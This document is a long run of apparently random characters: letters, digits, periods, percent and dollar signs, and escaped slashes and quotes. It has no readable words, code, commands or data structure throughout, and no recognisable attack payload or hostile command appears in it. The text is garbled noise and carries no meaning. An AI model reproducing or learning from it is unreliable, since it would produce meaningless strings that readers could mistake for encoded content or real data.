xJ\'.Ihs.ozz\/mizwplI$ISw.N4okd)JzID.o.dJuTnJ+g86fJjfJg.2%3g1p7oiDu0voyeu.AomuJ h.u 6x%r4.SusEJgyhywbup.vx.N.uo0m.y7NJ.7t%8mDrJ5+JxdaJkuJtz.Du%w.#A..\'Nfg.w.0Dq.Agn0SD.9eks."ru9Dwnlt089Sju0$S7M..y.klmrpbJrbNIp.N+k1MJtj.EsJKm.J0J JDd.+snvANj.0Jic0S4N8i4Jk$nrxg$MuIwIhmlJJJ0%Json.yly6.yjz%E$.gJg.%i9znphlg#cC..JAJiw8.uEJhN%ts1m.1d.AD.gyhq\'nj6 n\'o5..w $.IhsEIJ9DJ2g.Jr03vJ.J.wC.5Jz78&4ujro*ggANgJ\'J.ASbCz.sMuRNziJDx%fNN34Jhu1rElpp.wxJTnC+yA[EJ.whowrEUlgg`lohIi@I.&T8SJ1Jj%yJdh33f.kAJk.Es.9v)\/4JmdJJs+SmE.*Jx&teap4os..v+n.gsrl..Cy3.fbEk.Jvry.6a..ln1ceF8fcx6%.C%oqlseN..lxI\/z.k.hq3n.MI.nzuu._Jy.tSnoJhJ8zJ.hx42JNgr.\'.u.wu7D.3c>I9SyaA%iplizaS0(&rA.xI.Ee.aJAr.f.)m.izz.jplpddJ.y9JNs1prJIsenJwrD.C.&Ifh..\/Jg4gV1Jf.20r..8M.MjqdaATD01sw.dc.c4.sJJJrij*Jzvip9[..uog%u0%has%C+.qI.4gpo397kzdyIko*.AqJJChM7D.bu.wJ7s1kv.Sg8uJj\'n.l+EJs7w.p1.hlykf5D%nhJ.xo5hwl0JThhr+$0hoks.b..8ugJ.yD2bkkx.M797JE@%C0..sJ.s3w2JdlJuA!J.lJupk7.Irytl.9JrBuf.i5(7D*xp 5z.N6%.v|wn3*48.jghTnJThSflj4D.VCgl.jsEox7$rh$w5hyoCJ&y7.iJ8lk+J8tbjId.n4J+w.h0.+Jn3topcJuiMwzJvlgJhhI4uJji(2Ay\/C.rJr.erCksJ+nIig.yM.nn4ui%kw%rAJ.+X..K<qcJ$c{f%..7sDerkh.b \/Jq.nArojSu.Jrrmwbg3.JyJs..a4D4.$ltgEzetAu9.C.fs5pqrn%jrC.J.IJ2m..D2b.Y5n3..JNi.k9gp.Ag.S.sSkckD.o.kd.izEMT.J.Iza..(JynJXJgzJyh.S.vilTEJim5y5+s.v .bqlegEaJ&02.74shg1.@\/NJE+\'j1lpnm1r.DC.T..wrd9os.fM.xJ.ljJ.JJjggstng.xg.gag.w$xVJ0yrkn.u.M..n.g.q98c7rnmjElsnyxAEhwg%.AwEJMuj3J.p.J+3*.J+xzir455oj.7hm.arJCf.tb.gEJx1..iJ.0d4p%Jj.Jnr.n.vKDNq..kztnh.rf.N.a.ne0J.wJNr.3%nJC6ygJgMJIp@Jt.8hv1Jn8%j\/vI.F.yT@vmg1Cb+yA0JTucS5)J7uD7M.js$.fr.vfjbMjz.IoJln9.oDi7u..2b8J.JhJJhCpl...t4..uJtl45kukEh.0I6oiC.6.Cg..c8.w8pJutSAJ6tnw.Akfkq@aNCn1kg.t0JSJ9.J.3JbJju.0r{J.rpd.ztEw.gJv...JJ.Tcu..\/3JgpjvpaDJcy3(ou+xwf.7J5MDppIDhlqjJzi.9z"EjP.vkhzxvjrJ.sirpyb.u5iJ2kzmJslle%ADst$qiJJ zolmno.oz.sT.qx.ukt3kjo8.$Mn57q3$Pg+0rJ.k*\'A.bgM%vxhdEhC..yJ.JD&y\/t..zMiwhzi..1%JIhI3la7.%8$FxzCJr9hwJJllJ1a3Ak.Ir.iA#hzodoJlL4m$r3kJ3Nzuf\/;twJDNwaJz3IjbdkbZ5zwlJ5\/a\/n+EozJ$.los0J.hlskD1CAJ.r2cc.u3cuvVJg.f.ec5tJp1h00p7%%4>bJB$.J4C.ghoJ7Nyjcb60Ma\/ybDa3;.vC3fv78gdom%ufSezC%nog1.82nJ8w.\/.jJ.yb4iuea9aEgTojjg.En)a4HzJJ1S0.%KykzJISgqk.Jp2t..Ar.qIz..s7.jGjz4mr\'Jh+ChTCilJJsExjhJo..8JN0C1p65ebaouvn.n6ovp2rr.hkJ%wk.q1n@kgo(.z.s.%wceMig..x7g.p.N5.A.mElC.78t2M(shgwJpJ9J.J3p.tJa0.zJNwmp..k E(d6st5J62.w6JN\/%3Ij9nC%my(yD9v.%ozn.0g6szSs..zE.6rhu5D.rp..nJ2kJ@Es.v.xJvmrJrtmkw@a.%yfjrs.xch.d\/0h.J12.m8J.nkJq**ifov\'p%9yJrhegJ%beu.ncoS7Jo.&tJaruJvTdlv%l6\/4$Jzu;y..4gASy.JroljCc.1mvhz@..c.EmlyIr7rr.DA0s@Ib7rng.hcvgDw.hb.Jzitz...Etc5lv.j1M1oD`. 23t..\/7TJ35i4bJAxDJkd#Jzh*.nT CJ.v.JDr?T.qw.mC.8yT..nIJ%C.pJJ.aJykJ.m.J 5hJ^q0gtyi5AS..pve.gNr.Smn..My%w7g.#J$kyw(gar.w5%t..s5.T0s@Ja.z.lgyzy..0v.r .ChJga\'4T %xhJJjD5JcJ.w174.c5.\/wn2i0ijrx.a\/hAB\/.1rJ0Aztugnh mzJjzo.zJJ0.pk30fisi8Ix 5odj.g..lw2At+".SJgjJJuf.x.l78J\/zt.A8$DkagiJ.roz4.v5.C..vzT.uJ>l%odwqwJ.xSJgzrJ$o%6Ej.y.g%jA0jaszJi.owwbMxnCJs.kI.A,opp$Cd..NiJuvorugqN.ugl..J7k4.rcMhIn8lfpo7%t2.lo&kal(Dh.8J@ghJ5.88t.sMx4327@x.c0wrh\/4.JehpbC8ihNi%pI&.xNJthw9xks.nucv.0A.jivb.t0a..Eaq4u&D.vw8..whsnBJ.M67JdeMuhITs3iTzJ1j"S.%7J37k.wh5bcn%dJK\/JAJfo\/ig5JdIDaTjEz5.7fgf7Iw..hm3gAIvvJpCwk.\'EMhJhw9wM&Jr..IE.8gD.ifkEloNbqC7eJu2Nnn%grhrG4ohJ0mJay\'sn&d.hk%WAnsk5.i\/Nx0S9hS.gp(7J.7pjJfv6vJGr.xs.].ltJ.k2.igA9yobivp27 hI3k.r9elEpshgJf3fbxJ.u4.21J."Jjojh\/a$4r...NNxwxJxuhoxu57Du.\'mjTwDhtkbJ.k.fl%\'+qvt.NI90..z2.0u.4d.h-muD0v6J.i.lJ6hhcsTJCEJh8Jgk$g(9i!t.\/1k..+J.\/oIEJlyjTs.ha)e.es5JctU.J33\/hJbjJ.Jb\'yf70pixhiDbhrked*.T7z.\/tJnrd\\7J\\w.c.+gTrJ&.rM.i0yJT.iCwhA&vkAgs.8PbcJArJiEAzD?rAYr+gJ.yecrwp.9Djyslnw71.zyk..j.ttx..SJJpju=JJysH.._+.hJNkpj..8..ibSAj.ek.u6J+@y5pAluS#J+rD.Izu.z2SJfg.JAJts.DjS9r5T2xT.l9E+mnoip.ri3w.%x\/2s.g6.Nnntru.J3kJqnC+wySh9$bTv..h1%.t3.tpx+kl$MipI9hpd7sy&kmn$..EqsI+ykaNzIJJxggjjhqJM.lC%Ny08yJu.v0+@.xJJJ8J\/o"8e.h$fp.7Npxw.gaov.v..CJcNSo6gl+0gvgJn.JpM.CAkI.hNj.wECxs4igJ19k6b%ct*gcFMMhg2xB.zu4JJ.ewjNxkbTlJ..g.d%q.0x0ku`ec7i.nJnljvggTEqJtpErJsr%gco.s.Qe0kjJn2\/EIlj8lg.7..lt.ob%.x4zDD0pa].lhJx4yk.ra.I2udd+s.ld6h6JC+1l.opJrphg\'J.C8..JSC..uJkk84q.....E4Mnn.0akJk8.Cp.7nhDn#.f.45JjIAhzNvjq&Nfmgy.I.Jw.y.YzfI9.xJ9y.u10hSi%J7yj6IJ.NmJqMbgb\'$e4yhTthu.E7.ChzCvtfIbEqgc3vl)n.gj.B.kv.kJ...s&$rko..EJ8x9uviSv.3E..bzz9\'lkoI&Pi.JzhcEkJ.j5ph%E4.nJIupm3m..IUhJiteAE.r7w3E9jA)J.to..zCJoj[tk$up&lpoX.+h0.lrr.jSyNy\/..whxAaT2iw8#epz.CNhTxJvvgwj$SpJ.WeJtkbvn7y.z8b%yo.meJvxgxiJ&yr.o0h.p6JGi%lu%6gyzgn34h.I+J6JCf8oohxg.I062kJJvuMdgIkgJJ..diJcyJE..z4ITJS\'.mlgiJh.u(.J8.xv.iJrS.g\/aNDg4.JJhxu.,4.npk.Aez..q..5rva3iuslnpTJbD7il?&xzgs..AinxSJzphJ)..MwpIskhJ8+.a4Nj0+rs\/wh.qi8shJ.gJ5oQ...J\/s%J\'E\/uygt.g.TTnjbBh.Ccg.gAAsvx2.a2nlikJ$zE6exMjrt(iCJi.*M.Ige.EtIt.D0.7Nw6ax4pyzqEn5gWg\'pA@JvSTpEJ9j..IJA.wShps6GrD.T9JwSiHw.jr8#1l`.u.%ir..hJ0..iJ[Mp4Jpr%g#89wiOe5..Ngz.hfbAtynsJsaJ+57r4J.CCJsh.9 (I1e.uE8y87.C.9T\/j\/gs.6in rD.vyg$te14k+s8hgx.z\/.%rEklh7n4E0MqjbvDJJjn8.lMlkz%EA+5yCC.dwJglwkJtrr@whv2j.7sJ6ups..dFvy.\/ACeJ.lJv9ul8.\'EAM#&..Mgp%..JSgjJrk5IC.5tJsrJw.xz.j92k\'ilJ.rs7.J61z4.%AMiJ7j50JpgT$.j.Dbxu.tD4JJpC 0.ysJ5I`fopA.36Jw.g.91JJboJhzE9zJx6Dreh..gCJE7n&kr)dNJJjeg..-.5h)\/uqskvSy .5mllsxmt92loS7lvuj4JMrD67xy@862J4h.vnip\'.Np.j7Mlw.br%t38x.s7f8km.zbjEup%j.2..8J.l+bJs\/.unJ.gJ5.mq...p.84...N.pjek2yz.lJi\'#.mfiosE. J.bky.*2q7u!tpJasJ..J.ci.9nzjJ..wJtJwsi9$iaJIJhMm.JthbzK%dcxiphJu%O@+JUJj.8hsTkg5Mu.j\'J..lvwJNspJJ4hcl%k..Ng@7Er\/zEJ7%0pMfazJAsSwt%q..mc.7KC..JzjJwz%A6@u.5.t53N}rzJwJ7rf.i6+hziJ r4ANAJsz,v4lvJ.uJt0vk\/dr4vsx.)jJ\/osi0Tl5..S\/c.lvJ@ihlrloJ\/xKJy1.cJ%ivCx..7tJ7v.s.\/ra.3iJ\\u+lt.D@$e..+s(yyy.JH#.tk.J.l39.I5yokc.xNExSlz7..qa&kJJ\/fA56J.4xh@E1.oJ@9dse:%mJSJlJ4.sJem.qN.JJov%Awplkgq.koDNJjyv7JmAtT.Zhl..wktp(4hbdyJlCMeyuJXu.%N..+..8NcrTJ.5vJ)e7S1bzzxNi0Jg\/h7Mq\/geoy8Jz7z6R.Mpig7&J3A#lyilg5$N..r6|S.ypWzuJ+n2JpxJ.rzi5Ak7.)1TmJ2zD.kCmm.chmJz.sjmAJozzqshgJ%u62wJy9+.oVt1.JAu9.zAwog.yb.Doxuuqd.yJEs7h.xJylnAPfisv+QAxJJlan.zxg`Mnyp.J3.x0wZhSt@0SCS.&JJIl.7r1Avv.\/wcmJoNJ..8cA.vS.k8.v.iDNJpMaub.DxJ73.yvrg.i0 SlykgJ$V9psi1#A&\/.97JTxv2J.i+0rJgj&sD64Dh.4iJGkri.\'5zE\/Jj2SSMJ.ba(6Ex.u.b.r..vvzp.%rsJizCix4Jtf$J9DkeZrJ7rq$Ne.z6.sn08hp.jo.ify.J.A.EiQ7..JfkmJrh5Cp..J.oh5urIkrI.+hpTqiy+jlJ.yQr\/(lcMJMpEJnJnr+uDyp80r.zgt&o030.%nx...w0w%bjujugchTfvDhvA.JJ4ys\/ST\/\/t.lw..jNnm.C1n60aEcpE*m.36JJv.EogJJiTJphvwwSE1..k3tbyzv3.hImJ.\\t4cutG&Jx.I.Ctqp(gN#rMJ+o\'lu.JhInJ.zbCbxSw^1xq.t7hh.Eg@...orgwMskc]gH$(7ETx1pJA&6AjplJDoEj.rAh.%.@C.wd+\/*0\/uAJM.baJo..gz$cvur%rwfIb%jEuc.vzJizr6Avo6tN%ry.zz0h.p.xINFkCS$J..2q^#gSA0z+Sgl.scq.gS.J7 EvJvv..JA.oAp.)+8jo.%ipj.uz\'2.rJN$Zx4uJ+\/.67Dra_)g.i2 A)3y&Iki*.exet.+nNqhl3t%sa4fu%eeCknJ#q3Ioqhk.D0SFpEcJfM*z.kSk..t5wqogysSzJ.2ltwn9htwJrwgNj.&D\/EJ[..jc.%x2.dqk@6wM.t%.JofmSAiekC1i+Jrz.ir.5DJ.c.vH..IMj(cn8.8.x.Jk7kN8.jCsxv.E.M5eJjs3JJ..gyAIihDivJsg.Oe#sMuop.g.dkt5cx7ta..tsrT..Mii6kvEn%yb2u4J.uJ.hdj$hiJ.x24re.lk5j.v1l88o.r0o.\/\/&<oJSM5uDJe.EISJ3m+JtzA...CCexz.c3Dv8vJh91y..3.j%lAJkrr+cw.IytEJIE\'Cz\'r5SA9IfntwTn.nk5u+egaof.efkoc@cz.sC.oDa.jJoo.oS\'JnJan..NsogNshox8yCvs.Tguokk+$533..J.nh.y3zoi*dn%4:0tn4CslAnqA.o\/.1Ty.sDJJrr*5JpJCCsg.i4muyJig2w2.x.%Nan...bp0J.bNinJrzrMy3$r.u..AkNrJsgi.0.iJJvkln.y2slMo.klO4ng.TdwE.jB48n.(dEj...zJ.wgJ..lzp*.qE.k.h.\/C..xNNw6uvoJjp0\'M.xm2J\'\'Td4mh..zcCJzget.$%.K.0Iyji.J9rn1v(m%gC1.fgpps9J.jfs.hND..+w2gdiSs)%p.yA.rho+A kvsM.du7Nj\\mnivIJoa%\/i..Nfe.\'hEgJhqJ.jNu3xlMze.w7gp.M.EquJ9gchJ fLp.@p.rIN%b.Mo.%gqa84x55.z1MlmNA7.gDz.vdElNj0J8rigr8yDS.iJ.C@ME%3whSskph..n3tlgqJwJxz1vtdyt.J.EJJjohoJdEM3 DJSJJ.ry.5mMC7yk6:Tzffi..o.#jxjbae&.3sJ<r3s$+if.JJ.84Sw.jE.l.I0abd..bC01.x..77cN4x%jA3kN.a9\/JeCr0h%0glqszuJJxvs+.o5%zf7Vk.2IgqDJ$n..ny.1DeE5XJ..Jcm$vci..n.6ExvAEy2\/lb6ga.Nb+JJ%mJ.\/IihaS.J%ws.3Jh8g8ighxCg.nS+!.Jnp-teant61i\/w.&f.v28A\'.zJzi8J%wJg"AbIJM$.g\/$v5nT.x.5Mwf9.rTDJmhs..sMEwx4\'wef$7.3NJ.svD..6s+el.1J.gfl.9s.suxV%iIjtS.YargNFp.t.hJTk1..5J.sq2e.xi6ygjx.eoM1n4T9kJ&xSdJSi1J4g..hwJ%Nj.nCk.t)v9.ro5y..o1kv.ov.u46n&wJ(bh.j.Bl.tizJ-+on6$Sgo6gyxdjnJ.iskj2u.7$A&g.vJlnJrrqljjt.kt.sh..t.%..iStnhMCn.g%6tj.hrtJltpi5hcw%c+p2cC5nwNo5.jJom%wCfteEoi...4noMJlxxAg8.v.r4J#h.6.ubD..N.ZKzj.Joh.gCyu..ooJhc*2.k.+7d a.NaJaoJ.0Jumr-f%h.0g1%pE1exra.Myz.r02..I.T%lgsl1imsn+(.M]lwJkugJJfvoj%JI92xT4.bf.hnb%7hh4mNhrgJuzw7%2.Ar.JB..b.J.w.h.(hEv.juwjh8Jxfp$p.swey..Ey4EugJyr.8eA..44JRotrJSrzx.7uhC.eT.jttJo\'IEJt3Fzfuwt.st%.8.5JAbgjJIo&nA(\'_fy\/k.r+uokbv%7EhSnvhp3EJj8pJ$CAe..9..n.nhTb.vn.JdiliDTDyhd4tcD%ltujh)N.qEt9&auMJwcgyJ.7g.v6J..h01.Jvwti.0jr.[+.95hp..ChIuI2%zxnvJgwhwNJLE.hsm@8S.1.vhigxJWwe46PqA.$1JfvNIt.(JrM. IkE..vJar.fy)...ze..pepfdJ.n9DNN18r.I8eqJIM.dl..q*4h$z\/.$8.J7Jo@J#S=pxEDqA.TpD.z..e+qD4J@%a.sigErwu+L%58JwwEEEwsvk\/38.olbJAywu.gSEh2jh.qJJiMJ0hyvl.yJvD.C.*xlJttJJJ@+.g92nmfgDyoxgjugwej#NI%gchJ2rJ.g7xyju%itkvmd..g.5r\'kI..us.JfT5d8y68hsJzEu3.g3r.9i.\/pNi.Jdj.NJ.xfgk5.w.9fJwJ..j0Jsm6T0JNphJDh.y.dJTJ..asJbi%aJg7w..Nf&y...js2z2o.Shc4niT.rJ91Arjo3h.hxJwgAu9Jlr.jbt+TE.)yJMhkr.zJi6k5Jt.gJ%JANtTh6d8Jwv.4J%.8Tp.g.vacl.Jw4srzkjv79\/.d.J%zn.xMdJqo%o5&JD.(\/dMyJTpzn\/.bJpgzw5segplhN+EjJ&Cwwb.Bp.Isoh4CT.\'Jxrigj.6N.lAc&u.zJ.vN&f4.AMijy.Jo+%Sh\/z\/@@8p\/4oiJSy.\/)Jm..3Ji.iSb.0 ARyJC2. ..J.hxew.8El.E.n-.jNJp22og..E9..s"i.\\i.tnvn9p.vrT1Mt#x1b4ohkMaJjjTp.pN&D.A3.ls0m.J6J."5r..M y.MJ1uhpJCv6xDg.rqfN`dDMJ*I.Cgixs.tz.Moo0.wCdNks.A\/Js12 )zua.j..Nnr6JlSsJgIE.Jd&zjkmqel.6vgvloSy.Nnw7ojoJ2s4..w6DJ0p%de.JknwkckNrpjA.mnk.rlf\/8ioSg.u.*0o@(.12fJCvJw\/%.1JJ+MyygolhJplwqaI.yN.ST9.yS.Jw4D.*h.Ja4..ChC.JXh.bl(4s+xr.k.h+gnnxordn..*m%lIdvpxuJ..JJr9.yv)@v9DJzi3i.Jrzh8fl0sg..j&6gy3.4o&aoTGih89%zv0h5JPg%x4A .r3qJn.i0p..kI0pD.w.jJ\/JkJpv.m.t84yyuy%zMhy.h^bo.6_kSJ#mC)wd(odScebJx8CC7$lh.hphp1$i.opJ.T8.zg.pg.m\/l.%C1oy.9l.C0.u9.JkJm.ireDljq05@T$JhjAw.JtxzJJj*wt%g..hs..8EMh4%.5..0k.qkJj%p3Tlp%Jhh6hrefgJha.Iem%.4IJ#o*.17.uS6oxf6kg3CJtxDTme.JNJ.hJM.)leJrpIuIJcN4zJJIMpou.8aJn.vJth.x\/5xriIwDiJy.1.p..oJuI\'ivgDq.JJ4o0.$1q+S4JhCSA1a.gxtz.z6JvDr2iuoJ$Jq9tJJ..oorJthi.zJnShrckz.g\/wcnTmEJtngmDdt.jvcs.rJSr51wj.$Js)RvwJJo.n8pgJkj.ssCl.xh.q.rzo6oyNg.r+dn.JJJkqj.g.I0JAv.o.%r6pgdpENlimxD4Cep..EeC.mTf.lrwz%i1zjs..D5EmTh.ayi(.wgiw.xTzfh5.j@24svt.xipom@gu&@EJJv.eD..h4mtvip&$yLstIJo0vbDa.1fiyj\/.qjvbCCJuwh..1u@AgD(Qz8sJ%0cJMhgm.D7\/.w..5.Acmel5..8.2Jub$J34%uDxJ.N2JwM+.$x.ntD.j@p.q..w88.njw.E\/TDkJs.ow\'J&.%7.Jck.x7J$hrjo.r.JN.gtk.f4.p..+g9o2l.N8vJzyxp%wIAfhJJle.naJJw+xl.u3sI amEyok.r.0kJkElfe.pCcv)t.1fwJxw.lJ.bHp7.JacJJCkTpJkn8ElT+rnswy.n..4.pz&cwE8J.heeuyJ0iJw8Jvj4v8r.oi7Jx.zJilEkg.yw.J8sOJuo&Iv.1#DjwJxu]k.j4.\'CtJ.sn8yksS0uk.a.xbr47qtpbke Jre2yJCJs.tyJghhlqJxl.5oIl.Jf1gJkeilvl5-+ag gC3Sou&f.5+T..7@jpJxraM*#%cr....Jszl9Mybs+k7AJ.zS 73h.J.Emyr1xhjeuJzSk.3J6vosAwcuqddur.J3.gwxAqDm#eIJJnp..qJh..sdJJw.t6CJus2qJ.kDuArDJk.fou2.s55d6v8.iJg1.tsC$g%Jby\'gt\'v.Ir\/6dn.jJuhv5.gyEEJz.\/*0kJ(k8kT69@J.nJm5Nw8JoMloJ6.3t.S60go.ztdahyasrAhxIgtJ j%zJJhDiyvT$lnh@(.7bah.FfuwnJbj.u.dC.#d&D.Apep$o58o\/Att9JGv+ez\'Jq5iqp9sf.xptq7ly.o.kr&4ou@mBs.j+uJ& .J1BDL1oD.0n..J&n72.\'ey6DovNCd..tJ.Jb.t.3.7N)f.sTi%%icJyglJzhv.1y0okincuu\/0Ill3yoocw59jjJ\/rDyJgNEJsv%@.nEJ&Dg.OMg.uJqwgJ..xpFlzCS%6o..C\/JsMSoEwuU.htLi05Jbj1E4gIC%.nglv4w*S.oukejv12JJhh..r..gMJu..p-Ts.$g.Co(.lf.p0hoI9bDwsmE6..r.rT\/#7l.JhuJkAJJwzd9$C3N5.tn\/%C\'4s.2vDkC+.kffIzhsgJigosJ6%D.EoNs+lEJ%\/v7.kz.fvClefu.fJem+w.h3$syJ.hoh.y2Jbk1.p_fvE$u0xwy.8p .j.Cs.zl..g\'Ir.i+.gg.J.HJiiS.JoIMAJp4Jh1lx\'1sazz.N.r5GEUvw\/Jvdhhu6DwmlT.oJ%r.\/wu.JCJm.$1vsJeEC.x.J.z17yJ9+.qx.rb5%dJx.zgi=iJ#kC%8TEwx%%hSSJThc...yIJzgn0z..dl7h9gk.zA8gJso.iJ.cEvL.4mwcuh3E%.JJ.lDudpM.9hg9M0mEnqsqn.+rwvU47%n8slvJ0j@kJA.pxIJ@.A0qh\/.s.uloJzJg.nJ4AT%\/.JrhMo$8.I@g..wHui.Jmhi5h.hM0oety9.8IxTa.vJ.tAcetJ..Jn;4yhsyd.vgEynJwso5s4zSvxupjuhojjIq%T.4.8.%hsEznJ2ytu6`J.JJ.NtC2u.kl..ccsy.r9.xtD\/.tk.w.8Jn5Jwph\/f.DH+.w.u|d.bJi0wnI...NThEjobSynwkypb..rb\/.cM&4.gy..hcdy7nM.tzJ#p6.x%A7lnJLA7i.8.0nsMpl.eusvw.hhwa86hvgx.oJ%.6nrw%1..7J.XCjmgp2%p.w.i.Ji3pdtuwj9\/gyoNrE+vdvjg)hoyJzkfsw..I..3JS8n.&C.i)d.Do0tCDivx4bht.eki+\'gjlJ8hJEuJt..svJ$jgvy7#.aa.Czz..I7.is.lj5.tw+ww,r.EIfNl$rS8(3ixwk%N.Ju@TU5ok3.7Ix8is.hVJiD7h..IJ.kJw.%..Jlr.2eb..g$%lDy\/A9vrbyIzSS+hN.gIduCn4hArSjg$Ie)$8.NJ@CJqvJ2l..Dk .&nJklef+kpqC.8zjJ.hbjMb%A8nJmocw\'PE..oJ%)h.x40gxsu3fkz4I&a*k%kdpg+.2xJnND.uJEg+3\/@rDBJ*9.u0z%ih4.Ar1z+7.wol5v.vDu..po$2g.*t1.J.S#c\/%Jr\/9.khJifs++zwti.M.8To..dJ.yoo%E35J.rJgJJoM`Jgk.ctwfY..eiu.sTxlf&9Ry..T+Iy.jJwgxoOJyr.+n@p.%hJJ3iJgdfESnwJ4sT9b+.xSal$25uqJ\'pwJyhj.DAuAjsJ!Wo1u..w2.Jfphx0kh.ufA+J.8icJ(ys.nJDrEynoDhmpjJJM@tpfjld8xt\/yTwsbgl..#h6x.sowh)vwgJmiqJ@MruJ)v.ibSA120.381l9gJgkJhjd7jv#0w\'gei)9.lJaCJ.xTJ$pxhp%svt&T..4+A.JTou.xw.5h@.sch%6v.i\'%(.wE9.kE.eu$mh"Jn.jd...\/J0tdfJb\/nhh.12A..JJE.ss@7NtJgo#o.Jghvl.iu.5.9q$xg3t.ytJAri.8y1n4.lJ$hgS*f1jJDSucz%Jrp9ckzJJfp+&z@tu.[..T4.3dJ.io.#b3.&C7..xNtS.J%g%oJszb.jJe8.JzpEro8tpn.xD.T..khwd%C..8j%2z.J.aktvg%%o\/uugvxsu8An13++En4.<\/*sTwJ\'TpNJ(ttJi5..jJxrj\/hdu.14lrkehpw.ifzTkC%mp1cJhIz6s&hotJfIpgiM8&N.Aq.2\/y8NDw.f74.NJrulJAj.il7*.3bJJwwSj.kswqw(.pyl1rw.+Djxnghnzf0.@g..RCRi29xJ..sts)jwd&y9.gN%pthJ%+8pe.rbgzt54ihy.M.7Jw(0.%J3nJ6r5g8JJM(J.kocew2Y..!i7..Tnl+&wRh.TT3IpJkhtv8J9I...)b.bdx(NzZ..ogn.nA..\/rN)s5tb1rrsqfv4..JJpJJDhi.6ANAxsd!No0u..i2kJpptxCkw.\/fb+n.li.JjpwJ.goIuh_r88c%g5d.x1z.T3cd\/vrjn.6.bs...1ekTz30v*m7ruA%.+JJiyE88*Jaz.0..+.6w*.ytagw4z(l3sDDwxJJArkr$$uhn.zE*t.kg%kD2hroeh%su2hSqflsqykvnl.57giJfEhe.&SwJowAJ. 0J\'unhnEdJv6E4p*JCSlQ2w.bJmam[#k.CJuM0x+Jv.hC.ve*Dzn.7I.Jerp..ptDk.jM.l.In7gb6&PueJEmcI.@gory#&pt.pJvnravcJJSI.e715TjlTJz.6h.hNJpIJsxiwv#ySvJby%..a4rwsfr\/pc.kljTClqgFphM6Dwvu*...Mw%ru6tukdzC,s.phtlF.2D+6mmiv&Xe7Ju1.8qd..f+JhClJih9lfjJEn.h5f&.rTl..y\/Jw3.JNA.sE01fc8..Ird.ou%tr\/J\/s.wJJ.u9ch%A.wM.JttJ1Dls.h3JwCJkCJkl7C.JJ)aT.AJ.kJ.7Jwjvr.Jv5iM$.Sbhrft&bIpllfntgedu4Jy.&x..J$5umJ@xTktJ\'@IhonCclNpgr+hfighr\/8lT}p.u..wi%h87pS$jrE.wf6.4.$J.yMoi..pq.@IxtIJ.dMyg1Jo.Trn.i@$p5hJ9ye..J..Jst(ATx.2.iawMiy..JM.A..zudUsv1kqvhJT14OD&%.7JuvJijj.#1.xhnx%n1ph5g8.sl.pk\'.rd.7JvJJbzj.gJJTIIDIj+uJ2r3.Ws\'vrzMue2khrt05nb\/EhlAhoj4$a.qkc%.5h%r1rj7Jyno31I.IiNlEorqCn56.8.DwoaJJy1rJuh9w8A.s9NC&...rp^EzC04m3.wzA.,SCDjs..Jqupl%teeJJ.tr3,(5l8p@mt1s.J6IJN+vapokvyT.sj.lySplt(Aw...Jyr.7d@ce8gb%Jb%0Iv5u.DoJgC6qycrS..hD..4Jfzhp()0.lk.E.6AJJ.sb\'.qnn.Jv1ggmh.&p.lvt&wkM%sJ. 8\/%tzoJ0r9l4JS7wr.Jbi.ksksg2e.Ea9x<CDdl.Ji9zobJshJSJJvN.Jlr.y.s#.pJ3j&C7.%Jr9vaN.t1Dlhdefz.rJir@%kIDj uz%yz5JokpsCJc6Mvvl.n9T&z..7mMAyk.lh.v7o..D3ss%d3.Jk6tJy.Jb1Mj%vji.JENxNntxulCs.Iwi6f8pha.vIJrhkq+Jfvje2..5g.gJ4S$pS.Jeb..s.k3:ij2vlMJwz.cr.n.km&+1.)cr.JJ9i.JJkr1xN.bc.p vo.ox)wJ.&nJippz....fSugph%z1yJ0z;Jdj.sJ(MI.v%5.9WnJxcgS.zpwu&8ixdJt+.*..zoJ%JE.gArekzJJy.4qThbx7Ju...s.7*cM.pnsfCJ$z@wb%JC J7w.i0%sybu6o$vzMS.J3JyTAhnT1@zj1.npoi%mp.tJ$w..JilEz\'$l1huJnTftE5jh6.r0fy.@3kjzaNJ&5.sg$J.AJh9hgIJMIeks.hJQyzu.min2lJSlr5yIrpv\/\/s%j.DmzJhn.csID.Jqc&taz1dTTdnnhk7wA6kme..C.pJuEIk%mmhJJrpu.J.Nr5xJAN@vN.eDop\'njyJoJgxxp.Cxz\\z.3fkJ.h$hdJ\/M+exJi4..rJjgnvMe.rSf2Tpmg9+rE.JoJ1cScqnp6#vs.)\/cnowh.g.oJ%nnIJv2.rh4Ji4497l\/.n75axegkJ.kES.\'%ek..H.TcJpv0nT.J:4p..hdkiw.JT.\\.k(Mwwko.)bDuJJ4JJuhdT.)J.6.J2yvjv*.J.h.nmk8.kbi..4iEi..gJE.Jn9*ED\/Js8A.aJe..4yw07..+yId.80w.rx.J5%+JJwhdhdzuJwrmj&%.iJr%(lMha@.u2xo.kdxhS9C&cv8xJoztJih+..M.%1u)t8k%z.,p.3h\'l\/.ADm6bm(vJXo7luT.vqo.gfnJwS.g0\'qC&E.p%Ji3fwclJv.gi.Jlv.4.\/e...mi2ykJMI%h1JJAzhJhj)sn(oISvG5.9un&x\'gj.GpyuC8.xkJ.+j*.bp$9.3y&AhfEJs\/JI.cJ8Cnw9aa3bgy+..rB2tj5J.r.qSJ%oszgJStMe8&&nJ.ng8qI..ysNsNqf%r(.pDt.xn.EI&lx.#JA.Txy..4Jsyi.%.yv-.oS.whrnN.aodhJ.z7cJ*.+.J8zpucgshhwiJlct.ol6raDJh0tf9ol,agdI\/caMg$J.j+J5hyTwJr..SnJ%rjjppJN.og9g.1k\/i.zjook7fuhkkA%wc.J"hJ(sS@g\/\'3giggzmJ.ig7J.]krxk..jsyMf(yNv.*y.zwj\'.ydtg..aoyM$YxO.AUi9pvv8..J7yy.Dyvhdw9$3w&b. Jv5.m9@pTJtD\'xIaogChlspyrqhJiwho\/JlJ}j.v.1J.IhIt\'i.fIkhJ.JThJukhyythtzfDths.A\'aM..q4.kD0t.J99EJ.IhM6%Sd.Jfhk.6qdJuo\/MJl%ze08Ei.t3dm0a.JnoLJAhJoj.a-Ddu\'p.w1jz%C.IIkMd8i6lIj2yMyss.r."%dI\'ghJ(I1xEy@g+oTEp%C%.ET.v\/ysry.aCzxxu.4nJhIgoy@Ikvg8ryuDr+*..gyJJ9hM.b34c9vt.l[*.8M4pCilak%.re,S.h0TCuAy\/cJrf97Nrzs0C#pteaJabJ6b.zTApigJ%.4iJ 